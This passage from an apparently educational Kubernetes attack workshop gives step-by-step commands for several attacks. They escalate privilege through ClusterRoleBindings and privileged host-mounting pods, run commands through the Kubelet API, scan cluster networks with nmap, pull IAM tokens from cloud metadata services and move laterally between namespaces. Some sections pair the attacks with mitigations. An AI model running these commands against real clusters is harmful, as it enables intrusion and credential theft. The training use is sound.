"metadata": {"name": "escalation-binding"},
"roleRef": {"apiGroup": "rbac.authorization.k8s.io", "kind": "ClusterRole", "name": "cluster-admin"},
"subjects": [{"kind": "ServiceAccount", "name": "api-explorer-sa", "namespace": "default"}]
}' \
$APISERVER/apis/rbac.authorization.k8s.io/v1/clusterrolebindings
Step 3 — Create a privileged pod via the API
With cluster-admin, deploy a privileged pod that mounts the host filesystem:
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
-H "Content-Type: application/json" \
-X POST \
-d '{
"apiVersion": "v1",
"kind": "Pod",
"metadata": {"name": "pwned", "namespace": "default"},
"spec": {
"containers": [{
"name": "pwned",
"image": "alpine:3.19",
"command": ["sleep", "3600"],
"securityContext": {"privileged": true},
"volumeMounts": [{"name": "hostfs", "mountPath": "/host"}]
}],
"volumes": [{"name": "hostfs", "hostPath": {"path": "/"}}]
}
}' \
$APISERVER/api/v1/namespaces/default/pods
Step 4 — Verify escalation
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/api/v1/namespaces/default/pods/pwned \
| jq '{name: .metadata.name, phase: .status.phase, privileged: .spec.containers[0].securityContext.privileged}'
Cross-reference: For more on ClusterRoleBinding abuse, see the cluster-admin-binding tutorial. For privileged container techniques, see new-container.
Note: The
api-explorer-saservice account deployed by this tutorial has read-only permissions, so Steps 2-3 will return403 Forbidden. This demonstrates the importance of checking permissions first (Step 1). In real environments, over-privileged service accounts make this escalation path viable.
Cleanup
# Remove escalation resources if Steps 2-3 succeeded
kubectl delete clusterrolebinding escalation-binding 2>/dev/null || true
kubectl delete pod pwned 2>/dev/null || true
kubectl delete -f api-explorer.yaml
Resources
- Kubernetes API Reference
- Accessing the Kubernetes API from a Pod
- Kubernetes RBAC Authorization
- MITRE ATT&CK - Discovery: Cloud Infrastructure Discovery
- MITRE ATT&CK - Credential Access: Kubernetes Secrets
30 Access Kubelet API
The Kubelet runs on every node and exposes an HTTP API on port 10255 (read-only, unauthenticated by default) and an HTTPS API on port 10250. An attacker with network access from inside a pod can query both endpoints to enumerate running pods, read container logs, and execute commands in containers — all bypassing the Kubernetes API server and its RBAC controls.
Description
Kubelet is the Kubernetes agent installed on each node. It is responsible for the proper execution of pods assigned to the node. Kubelet exposes a read-only API service that does not require authentication (TCP port 10255). Attackers with network access to the host (for example, via running code on a compromised container) can send API requests to the Kubelet API.
Key endpoints include:
| Port | Protocol | Auth Required | Endpoint | Description |
|---|---|---|---|---|
| 10255 | HTTP | No | /pods | List all pods on the node |
| 10255 | HTTP | No | /spec/ | Node resource info (CPU, memory) |
| 10255 | HTTP | No | /metrics | Prometheus metrics |
| 10250 | HTTPS | Optional | /pods | List all pods on the node |
| 10250 | HTTPS | Optional | /run/<ns>/<pod>/<container> | Execute commands in containers |
| 10250 | HTTPS | Optional | /logs/<logfile> | Read node system logs |
| 10250 | HTTPS | Optional | /exec/<ns>/<pod>/<container> | Exec via WebSocket |
Port 10250 may require a client certificate or bearer token depending on cluster configuration. In many default setups and older clusters, anonymous access to port 10250 is still permitted.
Prerequisites
- A running Kind cluster named
workshop-cluster. kubectlinstalled and configured to connect to your cluster.
Quick Start
Step 1 - Deploy the attacker pod
Deploy a pod that will be used to probe the Kubelet API from within the cluster network:
kubectl apply -f kubelet-explorer.yaml
Wait for the pod to be ready:
kubectl get pod kubelet-explorer
Expected output:
NAME READY STATUS RESTARTS AGE
kubelet-explorer 1/1 Running 0 10s
Step 2 - Discover the node IP
From your workstation, find the IP address of the node where the pod is running:
# List nodes with their internal IPs
kubectl get nodes -o wide
Expected output (IPs and node names vary by cluster):
NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE
kind-control-plane Ready control-plane 1h v1.30.2 172.23.0.4 <none> Debian GNU/Linux 12 (bookworm)
kind-worker Ready <none> 1h v1.30.2 172.23.0.3 <none> Debian GNU/Linux 12 (bookworm)
kind-worker2 Ready <none> 1h v1.30.2 172.23.0.2 <none> Debian GNU/Linux 12 (bookworm)
kind-worker3 Ready <none> 1h v1.30.2 172.23.0.5 <none> Debian GNU/Linux 12 (bookworm)
Note the INTERNAL-IP — this is the address the Kubelet is listening on.
Step 3 - Exec into the attacker pod
kubectl exec -it pod/kubelet-explorer -- /bin/sh
Install required tools:
apk add --no-cache curl jq
Step 4 - Discover the node IP from inside the pod
The node's IP is exposed as the status.hostIP field and can be retrieved from the Kubernetes downward API, or directly from the node's environment:
# The node IP is often reachable via the default gateway
ip route | grep default
Expected output (gateway address varies by CNI and cluster setup):
default via 169.254.1.1 dev eth0
Alternatively, if the pod spec includes the node IP via the downward API (as in kubelet-explorer.yaml):
echo $NODE_IP
You can also get the node IP by reading the pod's own information from the Kubernetes API:
APISERVER=https://kubernetes.default.svc.cluster.local
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
"$APISERVER/api/v1/nodes" \
| jq '.items[].status.addresses[] | select(.type=="InternalIP") | .address'
Step 5 - Query the read-only Kubelet API (port 10255)
Note for Kind clusters: Port 10255 (read-only, unauthenticated) is disabled by default in Kind v1.26+ and most modern Kubernetes distributions. Attempting to connect will result in
Connection refused. In older or misconfigured clusters this port is open.
Port 10255 requires no authentication when enabled. List all pods running on the node:
NODE_IP=<node-ip-from-above>
# List all pods on this node
curl -s "http://$NODE_IP:10255/pods" | jq '.items[] | {name: .metadata.name, namespace: .metadata.namespace, status: .status.phase}'
Expected output (when port 10255 is enabled):
{"name": "kubelet-explorer", "namespace": "default", "status": "Running"}
{"name": "coredns-5dd5756b68-xxxx", "namespace": "kube-system", "status": "Running"}
{"name": "etcd-kind-control-plane", "namespace": "kube-system", "status": "Running"}
{"name": "kube-apiserver-kind-control-plane", "namespace": "kube-system", "status": "Running"}
This reveals every workload on the node, including system components, without any Kubernetes credentials.
Step 6 - Extract sensitive data from pod specs via port 10255
Pod specs returned by /pods contain environment variables, volume mounts, and image names — often including credentials:
# Extract all environment variables from all pods on this node
curl -s "http://$NODE_IP:10255/pods" \
| jq '.items[] | {
pod: .metadata.name,
namespace: .metadata.namespace,
envVars: [.spec.containers[].env // [] | .[] | {name: .name, value: .value}]
}' \
| jq 'select(.envVars | length > 0)'
# Extract volume mount paths to identify mounted secrets and configmaps
curl -s "http://$NODE_IP:10255/pods" \
| jq '.items[] | {
pod: .metadata.name,
volumes: [.spec.volumes // [] | .[] | {name: .name, secret: .secret?.secretName, configmap: .configMap?.name}]
}'
# Get node resource information
curl -s "http://$NODE_IP:10255/spec/" | jq '{cpuCount: .num_cores, memoryCapacity: .memory_capacity}'
Step 7 - Query the authenticated Kubelet API (port 10250)
Port 10250 serves the full Kubelet API over HTTPS. On misconfigured clusters that allow anonymous access, no credentials are needed:
# List pods — skip TLS verification since we don't have the Kubelet's CA
curl -sk "https://$NODE_IP:10250/pods" \
| jq '.items[] | {name: .metadata.name, namespace: .metadata.namespace}'
In Kind clusters, anonymous access returns Unauthorized. Use the service account token from the pod. Note that the service account must have the nodes/proxy subresource permission (granted in kubelet-explorer.yaml):
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
curl -sk \
-H "Authorization: Bearer $TOKEN" \
"https://$NODE_IP:10250/pods" \
| jq '.items[] | {name: .metadata.name, namespace: .metadata.namespace}'
Step 8 - Execute commands in containers via the Kubelet API (port 10250)
The /run endpoint allows executing arbitrary commands in any container on the node. This bypasses kubectl exec and its RBAC controls entirely:
# Execute a command in a target container
# Format: /run/<namespace>/<pod-name>/<container-name>?cmd=<full-path-to-binary>
# Replace with an actual pod/container running on the node
TARGET_NS="default"
TARGET_POD="kubelet-explorer"
TARGET_CONTAINER="attacker"
curl -sk \
-H "Authorization: Bearer $TOKEN" \
-X POST \
"https://$NODE_IP:10250/run/$TARGET_NS/$TARGET_POD/$TARGET_CONTAINER?cmd=/usr/bin/id"
Expected output:
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys)
Note: The
cmdparameter must be a URL query parameter (not a POST body), and must be the full path to the binary. Using justidinstead of/usr/bin/idwill result in "executable file not found" errors.
# Read /etc/passwd from a target container
curl -sk \
-H "Authorization: Bearer $TOKEN" \
-X POST \
"https://$NODE_IP:10250/run/$TARGET_NS/$TARGET_POD/$TARGET_CONTAINER?cmd=/bin/cat%20/etc/passwd"
# Read environment variables from a target container
curl -sk \
-H "Authorization: Bearer $TOKEN" \
-X POST \
"https://$NODE_IP:10250/run/$TARGET_NS/$TARGET_POD/$TARGET_CONTAINER?cmd=/usr/bin/env"
This is effectively remote code execution in any container on the node without going through the Kubernetes API server RBAC.
Step 9 - Read container logs via the Kubelet API
# Format: /containerLogs/<namespace>/<pod-name>/<container-name>
curl -sk \
-H "Authorization: Bearer $TOKEN" \
"https://$NODE_IP:10250/containerLogs/$TARGET_NS/$TARGET_POD/$TARGET_CONTAINER?tailLines=50"
Step 10 - Query Kubelet metrics for reconnaissance
Prometheus metrics expose internal Kubelet state and can reveal running containers, resource usage, and node configuration:
# Read Kubelet metrics via port 10250 (requires nodes/proxy or nodes/metrics permission)
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
curl -sk \
-H "Authorization: Bearer $TOKEN" \
"https://$NODE_IP:10250/metrics" | grep -E '^kubelet_running_(pods|containers)'
Note: Port 10255 (unauthenticated metrics) is disabled in Kind and most modern clusters. Use port 10250 with the service account token instead.
Expected output:
kubelet_running_containers{container_state="running"} 8
kubelet_running_pods 5
Cleanup
kubectl delete -f kubelet-explorer.yaml
Resources
- Kubelet API Reference
- Kubelet Authentication and Authorization
- Securing Kubelet
- MITRE ATT&CK - Exploitation for Privilege Escalation
- Kubernetes Kubelet Security Configuration
31 Network Mapping
An attacker who gains a foothold inside a pod can treat that pod as a pivot point to enumerate the rest of the cluster. Without egress restrictions, standard Linux networking tools are sufficient to map every service, pod, and node reachable from within the pod network.
Description
Attackers may use network scanning tools such as nmap or zmap to map the cluster's network. After gaining access to a container, an attacker can query the Kubernetes DNS service (CoreDNS) to resolve service names, enumerate listening ports across the entire pod CIDR and service CIDR, and identify vulnerable or misconfigured applications running elsewhere in the cluster. This reconnaissance phase is typically a precursor to lateral movement.
Prerequisites
- A running Kind cluster (
workshop-cluster). kubectlinstalled and configured to connect to your cluster.
Quick Start
Step 1 — Deploy the scenario
Deploy a set of services across multiple namespaces to simulate a realistic multi-tenant environment, and deploy an attacker pod that contains network scanning tools.
kubectl apply -f scenario.yaml
Wait for all pods to become ready:
kubectl wait --for=condition=Ready pod -l app=nginx -n web-apps --timeout=60s
kubectl wait --for=condition=Ready pod -l role=attacker -n attacker --timeout=60s
Verify the resources:
kubectl get all -n web-apps
kubectl get all -n internal-api
kubectl get all -n attacker
Example output:
NAME READY STATUS RESTARTS AGE
pod/frontend-... 1/1 Running 0 30s
pod/backend-... 1/1 Running 0 30s
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
service/frontend ClusterIP 10.96.100.10 <none> 80/TCP 30s
service/backend ClusterIP 10.96.200.20 <none> 8080/TCP 30s
Step 2 — Exec into the attacker pod
kubectl exec -it -n attacker deploy/attacker -- sh
All subsequent commands in this section run inside the attacker pod.
Step 3 — DNS-based service discovery
CoreDNS resolves all in-cluster services. Query it directly to enumerate known service names:
# Resolve services by their fully-qualified domain names
nslookup frontend.web-apps.svc.cluster.local
nslookup backend.web-apps.svc.cluster.local
nslookup private-api.internal-api.svc.cluster.local
nslookup kubernetes.default.svc.cluster.local
Example output:
Server: 10.96.0.10
Address: 10.96.0.10#53
Name: frontend.web-apps.svc.cluster.local
Address: 10.107.13.48
Discover the DNS search domain and service CIDR hint from /etc/resolv.conf:
cat /etc/resolv.conf
Example output:
search attacker.svc.cluster.local svc.cluster.local cluster.local
nameserver 10.96.0.10
options ndots:5
Step 4 — Enumerate the Kubernetes API server
The API server address is injected as an environment variable into every pod:
env | grep -i kubernetes
curl -sk https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/version
Example output:
{
"major": "1",
"minor": "30",
"gitVersion": "v1.30.2",
...
}
Step 5 — Scan the service CIDR range
Identify the service CIDR from the cluster info and scan it with nmap. In Kind clusters the service CIDR is 10.96.0.0/12 but scanning the full /12 is slow; use the /24 containing the nameserver address as a starting point:
# The service CIDR is typically printed in the resolv.conf nameserver or discoverable via:
# Scan port 80, 443, 8080, 8443 across the service subnet (use /24 for speed)
nmap -sT -p 80,443,8080,8443,9090,9093,9200,6379,5432,3306 \
--open -T4 10.96.0.0/24 2>/dev/null
Example output:
Nmap scan report for kubernetes.default.svc.cluster.local (10.96.0.1)
Host is up (0.000028s latency).
PORT STATE SERVICE
443/tcp open https
Nmap scan report for frontend.web-apps.svc.cluster.local (10.107.13.48)
Host is up (0.000023s latency).
PORT STATE SERVICE
80/tcp open http
Nmap scan report for backend.web-apps.svc.cluster.local (10.99.161.223)
Host is up (0.00013s latency).
PORT STATE SERVICE
8080/tcp open http-proxy
...
Step 6 — Scan the pod CIDR range
Pod IPs are allocated from a separate CIDR (typically 10.244.0.0/16 in Kind clusters). Scan for live hosts and common application ports:
# Identify the pod's own IP to determine the CIDR
ip addr show eth0
# Scan the pod network for live hosts and open ports
nmap -sT -p 80,443,8080,8443,8000,3000,9090 \
--open -T4 10.244.0.0/16 2>/dev/null
Step 7 — Identify running services and reach across namespaces
With the discovered IP addresses or DNS names, probe services directly:
# Reach the frontend service in the web-apps namespace
curl -s http://frontend.web-apps.svc.cluster.local/
# Reach the private API in the internal-api namespace
curl -s http://private-api.internal-api.svc.cluster.local:8080/
# Attempt to reach the Kubernetes API (will fail without a valid token)
curl -sk https://kubernetes.default.svc.cluster.local/api/v1/namespaces
Step 8 — Scan kubelet ports on cluster nodes
Kubelet exposes a management API on port 10250 and optionally a read-only API on port 10255 (disabled by default since Kubernetes 1.16):
# Discover node IPs — they are typically in a different subnet (e.g. 172.23.0.0/24 in Kind)
# The exact subnet varies by Kind configuration; derive it from the node's gateway or
# by inspecting the attacker pod's default route.
# Scan for kubelet and etcd ports
nmap -sT -p 10250,10255,2379,2380 --open -T4 172.23.0.0/24 2>/dev/null
Example output (Kind cluster with one control-plane and three workers):
Nmap scan report for kind-worker2.kind (172.23.0.2)
Host is up (0.000049s latency).
PORT STATE SERVICE
10250/tcp open unknown
Nmap scan report for kind-worker.kind (172.23.0.3)
Host is up (0.000026s latency).
PORT STATE SERVICE
10250/tcp open unknown
Nmap scan report for 172-23-0-4.kubernetes.default.svc.cluster.local (172.23.0.4)
Host is up (0.000047s latency).
PORT STATE SERVICE
2379/tcp open etcd-client
2380/tcp open etcd-server
10250/tcp open unknown
Nmap scan report for kind-worker3.kind (172.23.0.5)
Host is up (0.000052s latency).
PORT STATE SERVICE
10250/tcp open unknown
Note: Port 10255 (kubelet read-only API) is disabled by default since Kubernetes 1.16. The node subnet (
172.23.0.0/24above) depends on your Kind network configuration and will differ across environments.
Exit the attacker pod when done:
exit
Cleanup
kubectl delete -f scenario.yaml
What's Next
Network mapping is the reconnaissance phase — the services you discover determine which attack techniques apply next. Use the table below to pivot from scan results to hands-on exploitation tutorials.
| Discovery | Port / Indicator | Next Step |
|---|---|---|
| Kubelet API listening | 10250/tcp open | Access Kubelet API — execute commands in pods via the kubelet |
| Kubernetes Dashboard | 443/tcp on dashboard service | Exposed Sensitive Interfaces — unauthenticated cluster-admin via skip-login |
| Cross-namespace services reachable | Any service responding from another namespace | Cluster Internal Networking — abuse flat network to reach internal APIs |
| Kubernetes API server | 443/tcp or 6443/tcp | Access Kubernetes API — authenticate and enumerate resources |
| etcd exposed | 2379/tcp open | Exposed Sensitive Interfaces — read cluster state and secrets directly from etcd |
| Service account token available in pod | Token mounted at /var/run/secrets/ | Container Service Account — extract and exploit the SA token |
Resources
- nmap
- zmap
- MITRE ATT&CK - Network Service Discovery
- Kubernetes DNS for Services and Pods
- Kubernetes Network Model
32 Instance Metadata API
An attacker who gains code execution inside a pod on a cloud-managed Kubernetes cluster can reach the underlying node's instance metadata service — a non-routable HTTP endpoint that cloud providers make available at a well-known address. This endpoint can expose IAM credentials, instance identity documents, network configuration, and bootstrap secrets.
Note: This technique requires a cloud-managed Kubernetes cluster (AKS, EKS, GKE, etc.) and cannot be fully demonstrated on a local Kind cluster. The commands below are provided as a conceptual walkthrough and reference.
Description
Cloud providers provide instance metadata service for retrieving information about the virtual machine, such as network configuration, disks, and SSH public keys. This service is accessible to the VMs via a non-routable IP address (169.254.169.254) that can be accessed from within the VM only. Attackers who gain access to a container may query the metadata API service to gather information about the underlying node — including short-lived IAM credentials that can then be used to pivot into the cloud control plane.
The impact varies by cloud provider but commonly includes:
- Retrieving IAM role credentials (AWS), workload identity tokens (GCP), or managed identity tokens (Azure).
- Reading node-level metadata such as region, instance type, and hostname.
- Discovering attached storage volumes or network interfaces.
- Fetching user data scripts that may contain secrets embedded at cluster bootstrap time.
Prerequisites
- A pod running on a cloud-managed Kubernetes node (EKS, GKE, or AKS).
kubectl execaccess to the pod, or an existing reverse shell from the pod.curlavailable inside the pod (most base images include it).
Conceptual Walkthrough
AWS — IMDSv1 (no authentication)
IMDSv1 requires no token. Any process on the node — including containers — can query it directly.
# Retrieve available metadata categories
curl -s http://169.254.169.254/latest/meta-data/
# Get the IAM role name attached to the node
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/
# Retrieve the temporary IAM credentials for that role
ROLE_NAME=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/)
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/${ROLE_NAME}
Example output:
{
"Code": "Success",
"LastUpdated": "2024-01-15T10:00:00Z",
"Type": "AWS-HMAC",
"AccessKeyId": "ASIA...",
"SecretAccessKey": "wJalrXUtnFEMI/K7MDENG/...",
"Token": "IQoJb3JpZ2luX2VjEJr...",
"Expiration": "2024-01-15T16:00:00Z"
}
With these credentials an attacker can configure the AWS CLI and operate against the cloud account:
export AWS_ACCESS_KEY_ID="ASIA..."
export AWS_SECRET_ACCESS_KEY="wJalrXUtnFEMI/..."
export AWS_SESSION_TOKEN="IQoJb3JpZ2luX2VjEJr..."
aws sts get-caller-identity
aws s3 ls
Retrieve additional node metadata:
# Instance identity document (region, account ID, instance ID)
curl -s http://169.254.169.254/latest/dynamic/instance-identity/document
# User data — may contain cluster bootstrap secrets
curl -s http://169.254.169.254/latest/user-data/
AWS — IMDSv2 (token-required, harder but still accessible from a pod)
IMDSv2 requires a PUT request to obtain a session token first. It is still accessible from within a container unless the hop limit has been lowered to 1 and the pod is not on the host network.
# Obtain an IMDSv2 session token (TTL = 21600 seconds = 6 hours)
TOKEN=$(curl -s -X PUT "http://169.254.169.254/latest/api/token" \
-H "X-aws-ec2-metadata-token-ttl-seconds: 21600")
# Use the token for all subsequent requests
curl -s -H "X-aws-ec2-metadata-token: ${TOKEN}" \
http://169.254.169.254/latest/meta-data/
# Retrieve IAM credentials
ROLE_NAME=$(curl -s -H "X-aws-ec2-metadata-token: ${TOKEN}" \
http://169.254.169.254/latest/meta-data/iam/security-credentials/)
curl -s -H "X-aws-ec2-metadata-token: ${TOKEN}" \
http://169.254.169.254/latest/meta-data/iam/security-credentials/${ROLE_NAME}
GCP — Metadata Server
GCP requires a Metadata-Flavor: Google header. The metadata server exposes service account tokens that can be used against GCP APIs.
# List all available metadata endpoints
curl -s -H "Metadata-Flavor: Google" \
http://169.254.169.254/computeMetadata/v1/?recursive=true
# Retrieve the default service account token
curl -s -H "Metadata-Flavor: Google" \
"http://169.254.169.254/computeMetadata/v1/instance/service-accounts/default/token"
# Retrieve the full identity token (JWT) for the node's service account
curl -s -H "Metadata-Flavor: Google" \
"http://169.254.169.254/computeMetadata/v1/instance/service-accounts/default/identity?audience=https://example.com"
# Read instance attributes — may contain bootstrap data
curl -s -H "Metadata-Flavor: Google" \
http://169.254.169.254/computeMetadata/v1/instance/attributes/?recursive=true
Use the access token against GCP APIs:
ACCESS_TOKEN=$(curl -s -H "Metadata-Flavor: Google" \
"http://169.254.169.254/computeMetadata/v1/instance/service-accounts/default/token" \
| python3 -c "import sys,json; print(json.load(sys.stdin)['access_token'])")
# List GCS buckets in the project
curl -s -H "Authorization: Bearer ${ACCESS_TOKEN}" \
https://storage.googleapis.com/storage/v1/b?project=YOUR_PROJECT_ID
Azure — Instance Metadata Service (IMDS)
Azure requires the Metadata: true header.
# Retrieve full instance metadata
curl -s -H "Metadata: true" \
"http://169.254.169.254/metadata/instance?api-version=2021-02-01" | python3 -m json.tool
# Obtain an access token for the Azure Resource Manager API
curl -s -H "Metadata: true" \
"http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/" \
| python3 -m json.tool
Use the access token to enumerate Azure resources:
ACCESS_TOKEN=$(curl -s -H "Metadata: true" \
"http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/" \
| python3 -c "import sys,json; print(json.load(sys.stdin)['access_token'])")
SUBSCRIPTION_ID="YOUR_SUBSCRIPTION_ID"
curl -s -H "Authorization: Bearer ${ACCESS_TOKEN}" \
"https://management.azure.com/subscriptions/${SUBSCRIPTION_ID}/resources?api-version=2021-04-01" \
| python3 -m json.tool
Defenses and Mitigations
- AWS: Configure IMDSv2 with a hop limit of
1. This prevents containerized workloads (which traverse an additional network hop) from reaching the metadata service. Use IAM Roles for Service Accounts (IRSA) instead of node-level instance profiles. - GCP: Use Workload Identity to bind Kubernetes service accounts to GCP service accounts. Disable the default service account or remove the
cloud-platformscope from node pools. - Azure: Use Azure AD Workload Identity. Restrict access to IMDS from within pods using network policies.
- All providers: Apply egress network policies that explicitly deny traffic to
169.254.169.254/32from pod CIDRs.
# Example: NetworkPolicy to block IMDS access
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: block-imds
namespace: default
spec:
podSelector: {}
policyTypes:
- Egress
egress:
- to:
- ipBlock:
cidr: 0.0.0.0/0
except:
- 169.254.169.254/32
Resources
- Azure Instance Metadata Service
- GCP Instance Metadata
- AWS Instance Metadata
- AWS IMDSv2 Announcement
- MITRE ATT&CK - Steal Application Access Token
- MITRE ATT&CK - Cloud Instance Metadata API
- GKE Workload Identity
- AWS IRSA
33 Cluster Internal Networking
By default, Kubernetes places no restrictions on which pods can communicate with which other pods. An attacker who compromises a single container can immediately reach every other service in the cluster — across namespaces — using standard HTTP clients. This is lateral movement with zero additional exploitation required.
Description
Kubernetes networking behavior allows traffic between pods in the cluster as a default behavior. Attackers who gain access to a single container may use it for network reachability to another container in the cluster. Without explicit NetworkPolicy objects (enforced by a CNI plugin that supports them, such as Calico), every pod is on a flat network with unrestricted east-west connectivity.
This lab demonstrates:
- Open by default — cross-namespace service access works out of the box.
- Attacker perspective — a breached pod in
tenant-1can reach services intenant-2andtenant-3. - Remediation — Calico NetworkPolicy objects progressively restrict access.
Prerequisites
- A running Kind cluster (
workshop-cluster). kubectlinstalled and configured to connect to your cluster.k9s(optional, for interactive pod exec).
Important — Calico and Kind: Steps 3-8 require Calico to enforce NetworkPolicy. Calico's data-plane enforcement does not work when the cluster uses the default
kindnetCNI, becausekindnetcontrols pod routing and Calico's WorkloadEndpoints are never registered. To use Calico, the Kind cluster must be created without the default CNI:# kind-config.yaml kind: Cluster apiVersion: kind.x-k8s.io/v1alpha4 networking: disableDefaultCNI: true podSubnet: "10.244.0.0/16" nodes: - role: control-plane - role: worker - role: worker - role: workerkind create cluster --config kind-config.yaml --name workshop-clusterSteps 1-2 (unrestricted cross-namespace access) work with any CNI and can be tested on a standard Kind cluster.
Quick Start
Step 1 — Deploy tenant workloads
Each tenant YAML deploys a Namespace, a ConfigMap with an nginx configuration, a Deployment, and a Service. The tenants simulate isolated application teams sharing the same cluster.
kubectl apply -f tenant-1.yaml
kubectl apply -f tenant-2.yaml
Wait for pods to become ready:
kubectl wait --for=condition=Ready pod -l app=nginx -n tenant-1 --timeout=60s
kubectl wait --for=condition=Ready pod -l app=nginx -n tenant-2 --timeout=60s
Inspect what was deployed:
kubectl get all --namespace tenant-1
kubectl get all --namespace tenant-2
Example output:
# tenant-1
NAME READY STATUS RESTARTS AGE
pod/nginx-6d4cf56db6-xk2p9 1/1 Running 0 30s
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
service/nginx ClusterIP 10.96.10.100 <none> 8080/TCP 30s
Step 2 — Demonstrate unrestricted cross-namespace access (attacker perspective)
Exec into the nginx pod in tenant-1. This simulates an attacker who has already compromised the tenant-1 workload.
# Get the pod name
TENANT1_POD=$(kubectl get pod -n tenant-1 -l app=nginx -o jsonpath='{.items[0].metadata.name}')
# Exec into the compromised container
kubectl exec -it -n tenant-1 ${TENANT1_POD} -- sh
Inside the pod, install curl and reach the tenant-2 service:
# Install curl (Alpine-based image)
apk add --no-cache curl
# Reach tenant-2's nginx service — different namespace, no restrictions
curl -s http://nginx.tenant-2.svc.cluster.local:8080
Expected output — the tenant-2 web page is returned:
<!DOCTYPE html>
<html>
...
<h1>Tenant Two</h1>
...
</html>
Kubernetes service DNS follows the pattern: <service>.<namespace>.svc.cluster.local:<port>
# Also reachable by ClusterIP directly
curl -s http://nginx.tenant-2.svc.cluster.local:8080
exit
Now exec into the tenant-2 pod and confirm it can reach tenant-1:
TENANT2_POD=$(kubectl get pod -n tenant-2 -l app=nginx -o jsonpath='{.items[0].metadata.name}')
kubectl exec -it -n tenant-2 ${TENANT2_POD} -- sh
apk add --no-cache curl
# Reach tenant-1 from tenant-2
curl -s http://nginx.tenant-1.svc.cluster.local:8080
exit
Both tenants can reach each other with no authentication or authorization required.
Step 3 — Install Calico to enforce NetworkPolicy
Standard Kubernetes NetworkPolicy objects require a CNI plugin that enforces them. Calico is one such plugin. Install the Tigera operator first:
kubectl create -f https://raw.githubusercontent.com/projectcalico/calico/v3.26.1/manifests/tigera-operator.yaml
Install Calico by creating the custom resource. Review the IP pool CIDR — it must match your cluster's pod CIDR (10.244.0.0/16 is the Kind default):
kubectl create -f custom-resources.yaml
Wait for the Calico system pods to become ready:
watch kubectl get pods -n calico-system
Wait until all pods show Running:
NAME READY STATUS RESTARTS AGE
calico-kube-controllers-... 1/1 Running 0 60s
calico-node-xxxxx 1/1 Running 0 60s
calico-typha-... 1/1 Running 0 60s
Step 4 — Apply a default-deny policy to tenant-2
The np-default-deny.yaml policy blocks all ingress traffic to the tenant-2 namespace. It uses Calico's NetworkPolicy CRD with order: 20 (higher order = lower precedence; allow rules at order: 10 will override this when needed).
kubectl apply -f np-default-deny.yaml
Note: In some cluster setups nginx pods may need to be restarted after Calico installs its eBPF or iptables rules. If pods appear stuck, run:
kubectl rollout restart deployment/nginx -n tenant-2
Step 5 — Verify tenant-1 can no longer reach tenant-2
Exec into tenant-1 again and try reaching tenant-2:
TENANT1_POD=$(kubectl get pod -n tenant-1 -l app=nginx -o jsonpath='{.items[0].metadata.name}')
kubectl exec -it -n tenant-1 ${TENANT1_POD} -- sh
# Install curl if not already installed
apk add --no-cache curl
# This should now time out — lateral movement is blocked
curl -m 5 http://nginx.tenant-2.svc.cluster.local:8080
exit
Expected output:
curl: (28) Connection timed out after 5001 milliseconds
The attacker's lateral movement path is closed.
Step 6 — Verify tenant-2 internal traffic is also blocked
Exec into tenant-2 and test different connectivity scenarios:
TENANT2_POD=$(kubectl get pod -n tenant-2 -l app=nginx -o jsonpath='{.items[0].metadata.name}')
kubectl exec -it -n tenant-2 ${TENANT2_POD} -- sh
apk add --no-cache curl
# Cross-namespace to tenant-1 — still works (we only blocked ingress to tenant-2)
curl -m 5 http://nginx.tenant-1.svc.cluster.local:8080
# Intra-namespace via service name — times out (blocked by default-deny on tenant-2)
curl -m 5 http://nginx.tenant-2.svc.cluster.local:8080
# Localhost — always works (traffic doesn't traverse the network policy)
curl -m 5 http://localhost:8080
exit
Step 7 — Allow intra-namespace traffic for tenant-2
The np-allow-namespace-connectivity.yaml policy adds an allow rule at order: 10 (higher precedence than the deny at order: 20) to permit ingress from within tenant-2 itself:
kubectl apply -f np-allow-namespace-connectivity.yaml
Exec into tenant-2 and verify internal connectivity is restored while tenant-1 is still blocked:
kubectl exec -it -n tenant-2 ${TENANT2_POD} -- sh
# Intra-namespace via service name — now works
curl -m 5 http://nginx.tenant-2.svc.cluster.local:8080
# tenant-1 is still blocked from reaching tenant-2 (ingress from tenant-1 not allowed)
exit
Step 8 — Deploy tenant-3 and grant selective cross-namespace access
Deploy a third tenant and update the tenant-2 policy to allow ingress from tenant-3:
kubectl apply -f tenant-3.yaml
kubectl wait --for=condition=Ready pod -l app=nginx -n tenant-3 --timeout=60s
# Update the NetworkPolicy to additionally allow ingress from tenant-3
kubectl apply -f np-allow-namespace-connectivity-update.yaml
Exec into tenant-3 and verify it can reach tenant-2, while tenant-1 still cannot:
TENANT3_POD=$(kubectl get pod -n tenant-3 -l app=nginx -o jsonpath='{.items[0].metadata.name}')
kubectl exec -it -n tenant-3 ${TENANT3_POD} -- sh
apk add --no-cache curl
# tenant-3 can reach tenant-2 (explicitly allowed)
curl -m 5 http://nginx.tenant-2.svc.cluster.local:8080
# tenant-2 can be reached from tenant-3
exit
From tenant-1, confirm it is still blocked from tenant-2:
TENANT1_POD=$(kubectl get pod -n tenant-1 -l app=nginx -o jsonpath='{.items[0].metadata.name}')
kubectl exec -it -n tenant-1 ${TENANT1_POD} -- sh -c \
"curl -m 5 http://nginx.tenant-2.svc.cluster.local:8080 || echo BLOCKED"
Cleanup
kubectl delete -f tenant-1.yaml
kubectl delete -f tenant-2.yaml
kubectl delete -f tenant-3.yaml
kubectl delete -f np-default-deny.yaml
